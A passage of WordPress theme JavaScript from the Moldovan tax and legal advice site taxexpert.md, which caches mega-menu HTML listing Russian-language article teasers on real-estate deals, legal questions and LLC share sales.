\u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc\/\" rel=\"bookmark\" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\">5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_442","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9_442));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\">\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/nalogovyj-post-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6\/\" rel=\"bookmark\" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\">5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc\/\" rel=\"bookmark\" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\">5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/8-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d0%be%d0%b2-%d0%b4%d0%b8%d0%b0%d1%81%d0%bf%d0%be%d1%80%d0%b5-%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d1%80%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"8 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0441\u043e\u0432\u0435\u0442\u043e\u0432 \u0434\u0438\u0430\u0441\u043f\u043e\u0440\u0435. \u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043f\u0443\u0441\u0442\u0443\u044e \u0432\u0440\u0435\u043c\u044f \u0438 \u0434\u0435\u043d\u044c\u0433\u0438 \u043d\u0430 \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u0432 \u041c\u043e\u043b\u0434\u043e\u0432\u0435.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\u00eencas\u0103rile la Bugetul Public Na\u0163ional\" title=\"8 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0441\u043e\u0432\u0435\u0442\u043e\u0432 \u0434\u0438\u0430\u0441\u043f\u043e\u0440\u0435. \u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043f\u0443\u0441\u0442\u0443\u044e \u0432\u0440\u0435\u043c\u044f \u0438 \u0434\u0435\u043d\u044c\u0433\u0438 \u043d\u0430 \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u0432 \u041c\u043e\u043b\u0434\u043e\u0432\u0435.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/01\/incasari-2017-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/8-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d0%be%d0%b2-%d0%b4%d0%b8%d0%b0%d1%81%d0%bf%d0%be%d1%80%d0%b5-%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"8 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0441\u043e\u0432\u0435\u0442\u043e\u0432 \u0434\u0438\u0430\u0441\u043f\u043e\u0440\u0435. \u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043f\u0443\u0441\u0442\u0443\u044e \u0432\u0440\u0435\u043c\u044f \u0438 \u0434\u0435\u043d\u044c\u0433\u0438 \u043d\u0430 \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u0432 \u041c\u043e\u043b\u0434\u043e\u0432\u0435.\">8 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0441\u043e\u0432\u0435\u0442\u043e\u0432 \u0434\u0438\u0430\u0441\u043f\u043e\u0440\u0435. \u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043f\u0443\u0441\u0442\u0443\u044e \u0432\u0440\u0435\u043c\u044f \u0438 \u0434\u0435\u043d\u044c\u0433\u0438...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_442","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9_442));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 18;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\">\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/nalogovyj-post-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\">\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 